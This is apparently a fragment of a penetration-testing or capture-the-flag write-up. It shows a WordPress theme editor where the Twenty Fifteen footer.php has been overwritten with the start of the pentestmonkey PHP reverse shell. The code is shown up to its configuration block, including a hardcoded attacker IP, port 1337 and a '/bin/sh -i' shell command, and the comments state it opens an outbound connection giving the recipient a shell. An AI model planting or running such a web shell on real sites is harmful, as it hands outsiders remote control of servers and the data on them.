 Edit Themes
File edited successfully.
Twenty Fifteen: Footer (footer.php)
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.116';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;